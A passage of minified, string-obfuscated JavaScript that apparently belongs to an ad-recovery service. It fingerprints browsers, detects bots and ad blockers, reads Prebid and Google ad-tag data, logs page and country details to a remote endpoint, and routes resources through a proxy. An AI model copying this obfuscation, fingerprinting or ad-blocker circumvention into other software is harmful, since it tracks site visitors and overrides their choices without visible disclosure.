r=[],o=1;o<arguments[n(4185)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3768)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(901)in t)return t[n(901)](e);for(var o=0;o<t[n(4185)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3270)](e)})))return{value:!0}},s=0,a=r;s<a[n(4185)];s++){var c=i(a[s]);if(n(3907)==typeof c)return c[n(3841)]}return!1}function Fe(e){return e[t(2094)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(1899)];return 0===r[n(3834)]&&(/headless/i[n(3270)](r[n(3841)])?Ce:/electron/i[n(3270)](r[n(3841)])?Se:/slimerjs/i[n(3270)](r[n(3841)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1994)];return 0===r[n(3834)]&&(qe(r[n(3841)],n(2765),n(2607),n(4056))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1997)];return 0===r[n(3834)]&&(/PhantomJS/i[n(3270)](r[n(3841)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(4180)],o=e[n(1615)],i=e[n(3021)];if(0===r[n(3834)]&&0===o[n(3834)]&&0===i[n(3834)]){var s=r[n(3841)];return n(723)!==i[n(3841)]&&(37===s&&!He([n(3306),n(3476)],i[n(3841)])||39===s&&!He([n(912)],o[n(3841)])||33===s&&!He([n(4063)],i[n(3841)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2759)][n(3834)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3046)];if(0===r[n(3834)]&&0===r[n(3841)][n(4185)])return Ce},detectNotificationPermissions:function(e){const n=t;var r=e[n(3323)],o=e[n(1615)];return 0===o[n(3834)]&&n(921)===o[n(3841)]&&(0===r[n(3834)]&&r[n(3841)]?Ce:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1827)];if(0===r[n(3834)]&&!r[n(3841)])return Ce},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1090)],o=e[n(880)],i=e[n(1615)],s=e[n(3021)];if(0===r[n(3834)]&&0===o[n(3834)]&&0===i[n(3834)]&&0===s[n(3834)]&&n(921)===i[n(3841)]&&!o[n(3841)]&&n(4063)===s[n(3841)])return 0===r[n(3841)]?Ce:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1756)];return 0===o[n(3834)]&&(n(548)===o[n(3841)][n(2695)]||null!=(null===(r=o[n(3841)][n(3315)])||void 0===r?void 0:r[n(2289)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2939)];return 0===r[n(3834)]&&(/PhantomJS/i[n(3270)](r[n(3841)])?Ne:/Headless/i[n(3270)](r[n(3841)])?Ce:/Electron/i[n(3270)](r[n(3841)])?Se:/slimerjs/i[n(3270)](r[n(3841)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3475)];if(0===r[n(3834)]&&r[n(3841)])return Ce},detectWebGL:function(e){const n=t;var r=e[n(1639)];if(0===r[n(3834)]){var o=r[n(3841)],i=o[n(3385)],s=o[n(548)];if(n(1852)==i&&n(1631)==s)return Ce}},detectWindowExternal:function(e){const n=t;var r=e[n(486)];return 0===r[n(3834)]&&(/Sequentum/i[n(3270)](r[n(3841)])?n(2167):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(499)],o=e[n(2758)];if(0!==r[n(3834)]||0!==o[n(3834)])return!1;var i=r[n(3841)],s=i[n(3107)],a=i[n(1538)];return o[n(3841)]&&0===s&&0===a?Ce:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2642)];if(0===r[n(3834)]&&!r[n(3841)])return Le},detectProductSub:function(e){const n=t;var r=e[n(2917)],o=e[n(1615)];return 0===r[n(3834)]&&0===o[n(3834)]&&(n(921)!==o[n(3841)]&&n(1724)!==o[n(3841)]&&n(1211)!==o[n(3841)]&&n(3956)!==o[n(3841)]||n(2410)===r[n(3841)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3296)];if(0!==r[n(3834)])return!1;var o,i=r[n(3841)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Fe([e(1546)in i,e(2955)in i,0===i[e(3385)][e(3019)](e(1999)),e(4127)in o,e(2096)in o,e(3405)in o,e(3162)in o])>=5?e(4063):Fe([e(2958)in o,e(646)in o,e(1898)in o,0===i[e(3385)][e(3019)](e(3782)),e(1529)in i,e(2465)in o])>=4?e(3306):Fe([e(1318)in navigator,e(3636)in(null!==(r=null===(n=document[e(3428)])||void 0===n?void 0:n[e(3955)])&&void 0!==r?r:{}),e(1834)in o,e(3157)in o,e(3362)in o,e(1018)in o])>=4?e(3476):e(723)}var Be={android:function(){const e=t;var n=Pe(),r=e(4063)===n,o=e(3476)===n;if(!r&&!o)return!1;var i=window;return Fe([e(3869)in i,e(2228)in i,r&&!(e(2225)in i),o&&/android/i[e(3270)](navigator[e(1899)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2939)])||void 0===n?void 0:n[e(2049)]();return Ie(r,e(2389))?e(4142):Ie(r,e(1539))||Ie(r,e(958))?e(912):Ie(r,e(3956))?e(3956):Ie(r,e(3178))?e(3178):Ie(r,e(1211))||Ie(r,e(822))?e(1211):Ie(r,e(921))?e(921):Ie(r,e(1724))?e(1724):e(723)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(3576)]&&document[e(3576)]()},userAgent:function(){return navigator[t(2939)]},appVersion:function(){const e=t;var n=navigator[e(1899)];if(null==n)throw new We(-1,e(2154));return n},rtt:function(){const e=t;if(void 0===navigator[e(2572)])throw new We(-1,e(2590));if(void 0===navigator[e(2572)][e(2297)])throw new We(-1,e(1442));return navigator[e(2572)][e(2297)]},windowSize:function(){const e=t;return{outerWidth:window[e(3107)],outerHeight:window[e(1538)],innerWidth:window[e(974)],innerHeight:window[e(2795)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(868)])throw new We(-1,e(4020));if(void 0===navigator[e(868)][e(4185)])throw new We(-3,e(481));return navigator[e(868)][e(4185)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(868)])throw new We(-1,e(4020));if(void 0===window[e(1512)])throw new We(-1,e(3845));return navigator[e(868)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(605)])return t[e(605)][e(3180)]()}throw new We(-3,e(2855))},productSub:function(){const e=t;var n=navigator[e(2917)];if(void 0===n)throw new We(-1,e(2972));return n},windowExternal:function(){const e=t;if(void 0===window[e(3922)])throw new We(-1,e(3655));var n=window[e(3922)];if(e(1743)!=typeof n[e(3180)])throw new We(-2,e(968));return n[e(3180)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1190)])throw new We(-1,e(628));for(var n=navigator[e(1190)],r=Object[e(4052)](n)===MimeTypeArray[e(3090)],o=0;o<n[e(4185)];o++)r&&(r=Object[e(4052)](n[o])===MimeType[e(3090)]);return r},evalLength:function(){const e=t;return eval[e(3180)]()[e(4185)]},webGL:function(){const e=t;var n=document[e(1489)](e(929));if(e(1743)!=typeof n[e(2457)])throw new We(-2,e(3724));var r=n[e(2457)](e(578));if(null===r)throw new We(-4,e(3738));if(e(1743)!=typeof r[e(2741)])throw new We(-2,e(3580));return{vendor:r[e(2741)](r[e(3997)]),renderer:r[e(2741)](r[e(3104)])}},webDriver:function(){const e=t;if(null==navigator[e(2607)])throw new We(-1,e(1592));return navigator[e(2607)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(729)]||r[e(545)]||r[e(1680)]||r[e(3610)];if(void 0!==i&&o[e(1670)]([i]),Array[e(2461)](r[e(3046)]))e(4063)===Pe()&&Fe([!(e(943)in(n=window)),e(1368)in n,""+n[e(2160)]==e(639),""+n[e(2187)]==e(3571)])>=3||o[e(1670)](r[e(3046)]);else if(e(3768)==typeof r[e(3046)]){var s=r[e(3046)];s&&o[e(1670)](s[e(813)](","))}return o},notificationPermissions:function(){return ze(this,void 0,void 0,(function(){var t,e;return Me(this,(function(n){const r=a2V;switch(n[r(2962)]){case 0:if(void 0===window[r(2679)])throw new We(-1,r(1854));if(void 0===navigator[r(2273)])throw new We(-1,r(1688));if(r(1743)!=typeof(t=navigator[r(2273)])[r(1089)])throw new We(-2,r(2419));n[r(2962)]=1;case 1:return n[r(1876)][r(1670)]([1,3,,4]),[4,t[r(1089)]({name:r(2395)})];case 2:return e=n[r(3165)](),[2,r(3807)===window[r(2679)][r(3631)]&&r(509)===e[r(3834)]];case 3:throw n[r(3165)](),new We(-3,r(2911));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3428)])throw new We(-1,e(1281));var n=document[e(3428)];if(e(1743)!=typeof n[e(1926)])throw new We(-2,e(2709));return n[e(1926)]()},functionBind:function(){const e=t;if(void 0===Function[e(3090)][e(3383)])throw new We(-2,e(1576));return Function[e(3090)][e(3383)][e(3180)]()},process:function(){const e=t;var n=window[e(1756)],r=e(2785);if(void 0===n)throw new We(-1,""[e(2475)](r,e(966)));if(n&&e(3907)!=typeof n)throw new We(-3,""[e(2475)](r,e(1596)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3398)]={window:[e(3398)]},n[e(672)]={window:[e(1979)]},n[e(1845)]={window:[e(4060)]},n[e(1400)]={window:[e(1566)]},n[e(3999)]={window:[e(2174)]},n[e(3871)]={window:[e(3871)]},n[e(899)]={window:[e(831),e(3414)]},n[e(3993)]={window:[e(3941)]},n[Ne]={window:[e(3996),e(2088)]},n[e(2984)]={window:[e(845)]},n[Ue]={window:[e(3161),e(2960),e(1353),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2172),e(529),e(4014)]},n[e(2338)]={window:[e(1927)]},n[e(2607)]={window:[e(2607),e(1074),e(1644),e(4082),e(3496),e(3628),e(2415)],document:[e(1769),e(3711),e(3758),e(3914),e(1039),e(3111),e(2501),e(1769),e(4101),e(2699),e(2166),e(2292),e(2125),e(3493)]},n[Ce]={window:[e(2926),e(2504)]},n),i={},s=Oe(window),a=[];for(r in void 0!==window[e(1725)]&&(a=Oe(window[e(1725)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2527)]&&qe[e(574)](void 0,Ee([s],c[e(2527)],!1)),u=!(void 0===c[e(1725)]||!a[e(4185)])&&qe[e(574)](void 0,Ee([a],c[e(1725)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2V;this[t(3732)]=void 0,this[t(1084)]=void 0}return n[e(3090)][e(1607)]=function(){return this[e(3732)]},n[e(3090)][e(940)]=function(){return this[e(1084)]},n[e(3090)][e(2806)]=function(){const t=e;if(void 0===this[t(3732)])throw new Error(t(3822));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3768)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(1510)]&&(i=c)}return[o,i]}(this[t(3732)],Re),r=n[0],o=n[1];return this[t(1084)]=r,o},n[e(3090)][e(1293)]=function(){return ze(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const n=a2V;switch(e[n(2962)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(3732)]=e[n(3165)](),[2,this[n(3732)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(2939)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(2426),"i")}catch(t){Ae=_e}return Ae}()[o(3270)](i))return s.A[o(2676)](o(3885)[o(2475)](navigator[o(2939)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3851)],n=void 0===e||e;return ze(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const r=a2V;switch(e[r(2962)]){case 0:return n&&function(){const t=r;if(!(window[t(2480)]||Math[t(3713)]()>=.001))try{var e=new XMLHttpRequest;e[t(1659)](t(2602),t(1559)[t(2475)](t(2981),t(1805)),!0),e[t(1341)]()}catch(e){console[t(3367)](e)}}(),[4,(t=new De)[r(1293)]()];case 1:return e[r(3165)](),[2,t]}}))}))}({monitoring:!1})[o(2232)]((t=>t[o(2806)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1515)))),100))),n=await Promise[o(4182)]([t,e]);if(n&&n[o(1510)])return s.A[o(2676)](o(2019)[o(2475)](n[o(2925)])),!0}catch(t){return s.A[o(2676)](o(1337),t),!1}}catch(t){return s.A[o(2676)](o(2954),t),s.A[o(3367)](t,o(3577)),!1}var i;if(navigator[o(2939)][o(3155)](o(1874))||o(2781)===navigator[o(2939)]&&o(995)===location[o(2159)])return!0;try{const t=[o(2021)];if([o(2252),o(3984)][o(3155)](navigator[o(2939)])&&t[o(1288)]((t=>location[o(2159)][o(2950)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2475)](n.A[o(1304)],o(3793)),kind:e.MN[o(533)],endpoint:n.A[o(1304)]}));if(o(1151)===await t[o(3219)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2475)](n.A[o(1304)],o(622)),endpoint:n.A[o(1304)]}));return await i[o(3369)]()}var Qe=k(11);function Ze(e){const n=t;if(Array[n(2461)](e)){const t=e[n(3971)](Ze);return t[n(4185)]>0&&n(3768)==typeof t[0]?t[n(2321)](((t,e)=>String(t)[n(546)](String(e),void 0,{numeric:!0,sensitivity:n(586)}))):t}if(e&&n(3907)==typeof e&&null!==e){const t=Object[n(3068)](e)[n(2321)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Ge=k(6964);window[t(4208)]=!1;var Ye=k(2691),$e=k(6524);window[t(4208)]=!1;const Ke={version:t(1430),originalHostname:window[t(579)][t(2159)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(1293)](),!1!==(0,Ge.aX)())try{!function(){const t=a,e=t(986)[t(2475)](t(3537),t(1185)),n=document[t(1489)](t(3152));n[t(3337)]=e,document[t(2946)][t(3742)](n)}()}catch(t){}i.A[a(1293)](window);const d=null===(c=document[a(3556)])||void 0===c?void 0:c[a(3381)](a(3201));if(d)window[a(4186)]("r_"+d,"*");else{var h;const t=null===(h=document[a(3556)])||void 0===h?void 0:h[a(3381)](a(3761));t&&window[a(4186)](t,"*")}if(null===(l=document[a(3556)])||void 0===l||l[a(2267)](),function(){const t=a;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1913)===location[t(2255)]&&(location[t(2255)]="",r.A[t(2704)](t(534),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3556)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(4185)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1279)](o(980))?a:o(2864)[o(2475)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3381)](n(3925))||e[n(3381)](n(744));if(null===r)throw new Error(n(1681));return r=r[n(1279)]("//")?t[n(2720)]+r:r,new URL(r,t[n(1894)])}(e,n);if(c[o(2159)]===s[o(2159)]&&c[o(2114)]===s[o(2114)])return null;c[o(1587)]=s[o(1587)],c[o(2720)]=/localhost|127.0.0.1/[o(3270)](s[o(1587)])?o(3085):o(2027),s[o(2114)]&&(c[o(2114)]=s[o(2114)]),Object[o(3017)](i)[o(1457)]((t=>{const e=o;let[n,r]=t;c[e(3589)][e(2704)](n,r)}));const l=(0,jt.R0)(n);return l[o(2724)](o(744),c[o(1894)]),l}(location,document[t(3556)],r.A[t(2602)](t(534),!1),e);return!!o&&(document[t(3556)][t(3505)]?(0,jt.WH)(o,document[t(3556)]):(0,jt.qj)(o),document[t(3556)][t(2267)](),console[t(1363)](t(3144)),!0)}({essential:""}))throw new Error(a(3151));try{window[a(2621)](new CustomEvent(a(1407)))}catch(t){}return xe[a(2664)](a(3201))?(window[a(1369)]=n.A[a(4025)],(t=>{const e=a;window[e(3695)](e(1721),(n=>{const r=e;n[r(1060)]&&r(1953)===n[r(1060)][r(3031)]&&q(t,n[r(1060)][r(803)],n[r(1060)][r(3491)])}))})(o),s.A[a(3989)](o),s.A[a(2676)](a(4025),n.A[a(4025)]),s.A[a(2676)](a(2351),n.A[a(3888)]),s.A[a(2676)](a(579),window[a(579)][a(1894)]),s.A[a(2676)](a(3844),window[a(2429)][a(2939)]),s.A[a(2676)](a(2146),U()),s.A[a(2676)](a(1500),w.A[a(3134)]()[a(3180)]()),n.A[a(2676)]||a(2877)===r.A[a(2602)](a(1760),!1)?((0,xt.z)((0,Ct.i7)(a(2977))),window[a(1741)]=u.md,window[a(3463)]=u.ks,window[a(908)]=u._,window[a(3794)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(1671)],endpoint:n.A[a(1304)]}),window[a(3211)]=e.sH,window[a(1331)]=e.EW,window[a(3972)]=t=>Et({_window:window,protectUrlContext:o,html:t}),window[a(2343)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Ct.i7)()),!0):(console[a(1363)](a(1262)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2239)])&&void 0!==u||(l[c(2239)]={}),window[c(2239)][c(851)]=!0,window[c(2239)][c(500)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(4185)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2890)](e);let o="";for(let t=0;t<r[n(4185)];t++)o+=String[n(1309)](r[t]);return btoa(o)}(JSON[t(3006)](Ze({a_summary:{gpt:{paths:null===(e=window[t(689)])||void 0===e||null===(e=e[t(4039)]())||void 0===e||null===(e=e[t(2645)]())||void 0===e?void 0:e[t(3971)]((e=>e[t(3598)]()))}},prebid:{config:null===(n=window[t(2885)])||void 0===n||null===(r=n[t(2535)])||void 0===r?void 0:r[t(2144)](n),userIds:null===(o=window[t(2885)])||void 0===o||null===(i=o[t(2387)])||void 0===i?void 0:i[t(2144)](o),adUnits:null===(s=window[t(2885)])||void 0===s?void 0:s[t(3546)],installedModules:null===(a=window[t(2885)])||void 0===a?void 0:a[t(3751)],consentMetadata:null===(l=window[t(2885)])||void 0===l||null===(u=l[t(4113)])||void 0===u?void 0:u[t(2144)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2885)])||void 0===d||null===(h=d[t(3808)])||void 0===h?void 0:h[t(2144)](d),events:null===(f=window[t(2885)])||void 0===f||null===(m=f[t(1485)])||void 0===m?void 0:m[t(2144)](f)}:void 0,gpt:{config:null===(p=window[t(689)])||void 0===p||null===(g=p[t(2535)])||void 0===g?void 0:g[t(2144)](p),pubads:{slots:null===(w=window[t(689)])||void 0===w||null===(w=w[t(4039)]())||void 0===w||null===(w=w[t(2645)]())||void 0===w?void 0:w[t(3971)]((e=>({adUnitPath:e[t(3598)](),attributeKeys:e[t(3849)](),categoryExclusions:e[t(2206)](),clickUrl:e[t(2869)](),slotId:e[t(2757)](),sizes:e[t(4042)](),outOfPage:e[t(3074)](),services:e[t(1690)]()[t(3971)]((e=>({name:e[t(713)]()}))),targeting:Object[t(690)](e[t(3077)]()[t(3971)]((n=>[n,e[t(561)](n)])))}))),targeting:Object[t(690)](null===(b=window[t(689)])||void 0===b||null===(b=b[t(4039)]())||void 0===b||null===(b=b[t(3077)]())||void 0===b?void 0:b[t(3971)]((e=>{const n=t;var r;return[e,null===(r=window[n(689)])||void 0===r||null===(r=r[n(4039)]())||void 0===r?void 0:r[n(561)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3680)])||void 0===x||x[t(2144)](A,v)}catch(t){}return v};const p=Math[c(2929)](performance[c(3048)]());if(B(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(2602)](e(1653));return o?Boolean(o):await n})(a)&&!ye(location[c(1894)])&&!n.A[c(2676)]&&c(2877)!==r.A[c(2602)](c(1760),!1))return H(a,new Map([[c(2695),c(3814)]])),void s.A[c(2676)](c(528));const b=(0,Qe.i)();if(!b)return void s.A[c(2676)](c(635));B(n.A[c(1304)][c(3155)](c(1988))?1:b[c(2202)]),s.A[c(2676)](c(904),b);const y=(window[c(579)][c(2739)]+window[c(579)][c(2255)])[c(3155)](c(1749))||c(2877)===r.A[c(2602)](c(1749),!1);if(!b)return s.A[c(2676)](c(1219));if(null!==(d=null==b?void 0:b[c(2628)])&&void 0!==d&&!d&&window[c(3092)]!==window[c(594)])return s.A[c(2676)](c(2090));if(b[c(1192)]&&!n.A[c(2676)]&&c(2877)!==r.A[c(2602)](c(1760),!1)&&!y){const[V,z]=await Promise[c(1254)]([(0,g.H4)(b[c(3284)]),(0,g.jy)(b[c(2217)])]);return W(a,V,V&&z,!1),s.A[c(2676)](c(3457))}if(!b[c(2570)]&&!n.A[c(2676)]&&c(2877)!==r.A[c(2602)](c(1760),!1)&&!y)return s.A[c(2676)](c(2243));r.A[c(2835)](b[c(2601)]&&!!b[c(1813)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(2891)]||y?[!0,!0]:await Promise[c(1254)]([(0,g.H4)(b[c(3284)]),(0,g.jy)(b[c(2217)])]);if(window[c(2239)][c(3607)]=v,(0,ve.B3)(),s.A[c(2676)](c(4059),v),s.A[c(2676)](c(4053),A),b[c(1610)]){const M=await async function(t){const e=c;try{const n=r.A[e(2602)](e(1282));if(n)try{const o=JSON[e(3025)](n);if(o[e(4065)]&&o[e(4065)]+864e5>Date[e(3048)]())return Je(t)[e(2232)]((t=>{const n=e;t&&r.A[n(2704)](n(1282),JSON[n(3006)]({...t,cachedAt:Date[n(3048)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(2704)](e(1282),JSON[e(3006)]({...o,cachedAt:Date[e(3048)]()})),o}catch(t){return s.A[e(3367)](e(2155),t),{ivt:!1,reason:e(3367)}}}(a);if(M[c(1282)])return H(a,new Map([[c(2695),M[c(2435)]],[c(3929),v[c(3180)]()]])),void s.A[c(2676)](c(3143))}W(a,v,v&&A,null!==(h=b[c(1113)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(678)])||void 0===f?void 0:f[c(901)]((t=>t[c(1081)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3155)](h)||Math[u(3713)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(689)]=window[s(689)]||{},window[s(689)][s(1870)]=window[s(689)][s(1870)]||[],window[s(689)][s(1870)][s(1670)]((()=>{const t=s,c=Math[t(2929)](performance[t(3048)]());let l=!1;window[t(689)][t(4039)]()[t(3695)](t(1335),(e=>{const n=t;if(l)return;const r=e[n(3098)][n(3598)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2929)](performance[n(3048)]())})})),window[t(689)][t(4039)]()[t(3695)](t(1633),(s=>{const u=t;if(l)return;const d=s[u(3098)][u(3598)]()||"";if(!d||!a[d])return;if(s[u(3783)])return;l=!0;const h=Math[u(2929)](performance[u(3048)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(4185)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(2030),new Map([[l(4106),n.A[l(3888)]],[l(3929),r[l(3180)]()],[l(2105),o],[l(621),i[l(3180)]()],[l(2750),s[l(3180)]()],[l(2996),a[l(3180)]()],[l(2799),c[l(3180)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1335)],h)}))}))})(e,l,i,d))})(a,b[c(4228)],b[c(2202)],v,A,null!==(m=E[c(3741)])&&void 0!==m&&m,p)}catch(N){}function k(){const t=c;try{const e=window[t(689)];return!!e&&t(3728)===e[t(3551)][t(3180)]()}catch(t){return!1}}if(w.A[c(3875)]()&&setTimeout((()=>{k()&&((t,e)=>{const r=a2V;I(t,r(2644),new Map([[r(4106),n.A[r(3888)]],[r(3929),e[r(3180)]()]]))})(a,v)}),1051),!(0,lt.Gb)(b[c(682)])&&!ye(location[c(1894)]))return void s.A[c(2676)](c(1804));if(b[c(3086)]&&(0,lt.oi)(b[c(3086)]))return(t=>{const e=c;I(t,e(2344),new Map([[e(4106),n.A[e(3888)]]]))})(a),void s.A[c(2676)](c(2184));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2676)](d(3936)),void(h=!0);if((0,_.C8)(t,n.A[d(1304)]),function(t){const e=d;window[e(2239)]={...window[e(2239)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2676)](d(1100));const z=[];return S()&&z[d(1288)]((t=>location[d(1587)][d(2950)](t)))&&function(t){const e=d,r=new Set;window[e(1796)]((()=>{const o=e;window[o(689)]&&window[o(689)][o(1870)]&&window[o(689)][o(1870)][o(1670)]((()=>{const e=o;window[e(689)][e(4039)]()[e(2645)]()[e(3971)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2757)]())||void 0===r?void 0:r[n(591)](),s=t[n(3598)](),a=t[n(3524)](),c=null===(o=t[n(4042)]())||void 0===o?void 0:o[n(3971)]((t=>[t[n(3792)],t[n(1937)]])),l=document[n(1720)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2599)];for(;o;){var i;const t=o[e(869)][e(2049)](),n=o[e(3381)]("id"),s=null===(i=o[e(3381)](e(1441)))||void 0===i?void 0:i[e(813)](" ");r=n?t+"#"+n+e(1246)+r:s?t+"."+s[e(1974)](".")+e(1246)+r:t+e(1246)+r,o=o[e(2599)]}return r[e(4185)]>100?r[e(624)](r[e(4185)]-100):r}(l)}:null}(t)))[e(1058)]((t=>t&&!r[e(2770)](t.id)))[e(1457)]((o=>{const i=e;r[i(709)](o.id),function(t,e){const r=i;I(t,r(3799),new Map([["id",e.id],[r(2105),e[r(2543)]],[r(3731),e[r(2887)]],[r(3118),e[r(3118)][r(3971)]((t=>t[r(1974)]("x")))[r(1974)]("|")],[r(3400),e[r(3400)]],[r(4106),n.A[r(3888)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(678)]);if(!p)return s.A[d(2676)](d(827)),void(h=!0);t[d(3429)]=p[d(3429)];const g=p[d(678)];if(g[d(1669)]&&async function(t,r){const o=d;try{if(!S())return void s.A[o(2676)](o(696));const i=r[o(2202)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2V;window[n(1758)]&&window[n(1758)](n(3985),2,(r=>{const o=n;o(851)!==r[o(3912)]&&!1!==r[o(1376)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(1304)],url:""[o(2475)](n.A[o(1304)],o(1120))});await fetch(c,{method:o(3483),headers:{"Content-Type":o(3177)},body:JSON[o(3006)]({dataset:o(2063),table:o(2493),data:{log_version:"v1",timestamp:(new Date)[o(2728)](),data:JSON[o(3006)]({country:r[o(4228)]||o(723),should_apply_gdpr:r[o(2601)],url:window[o(579)][o(1894)],host:t[o(4017)]||window[o(579)][o(2159)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2676)](o(2659)[o(2475)](a,o(2319))[o(2475)](i))}catch(t){s.A[o(2676)](o(2142)[o(2475)](t))}}(t,a),s.A[d(2676)](d(3130)[d(2475)](p[d(3429)],", ")[d(2475)](JSON[d(3006)](g))),g[d(1506)]&&!new URL(window[d(579)][d(1894)])[d(3589)][d(2770)](d(2373))&&d(2877)!==r.A[d(2602)](d(2373),!1))return s.A[d(2676)](d(1153)),void(h=!0);if(g[d(3741)]&&!u)return s.A[d(2676)](d(1866)),void(h=!0);null!==(f=g[d(3497)])&&void 0!==f&&f[d(2937)]&&await async function(t,r){const o=d,i=t[o(3360)]((t=>Array[o(3523)](document[o(3789)](o(3726)[o(2475)](t,'"]')))))[o(1058)]((t=>t instanceof HTMLLinkElement))[o(3971)]((t=>{const i=o,s=t[i(3381)](i(1894));return s?new Promise((o=>{const a=i,c=document[a(1489)](a(1634));c[a(2224)]=!0,Array[a(3523)](t[a(2867)])[a(1457)]((t=>{const e=a;c[e(2724)](t[e(4049)],t[e(3841)])})),c[a(1894)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(513)],endpoint:n.A[a(1304)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3800)]=null,c[e(3283)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3800)]=()=>{t[a(2224)]=!0,u(!0)},c[a(3283)]=()=>{u(!1)},t[a(482)](a(842),c)})):Promise[i(1006)](!1)})),a=await Promise[o(1254)](i);s.A[o(2676)](o(3436)[o(2475)](JSON[o(3006)](a)))}(g[d(3497)][d(2937)],t),w.A[d(3875)]()&&w.A[d(1518)]()&&(0,$e.Y)(t);const b=window,y=(0,o.VS)(g[d(3497)]);if(ge(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3081)],shouldLogRaptive:a[d(2707)]}),function(t,e){const n=d;var r;if(s.A[n(2676)](n(4143)),null!==(r=window[n(1080)])&&void 0!==r&&r[n(1172)])return;const a=window[n(1080)]||[];window[n(1080)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(1751)]())we(t);const c=r=>{const a=n;if(a(4112)===r[a(2695)]){const n=r[a(1017)][0]instanceof 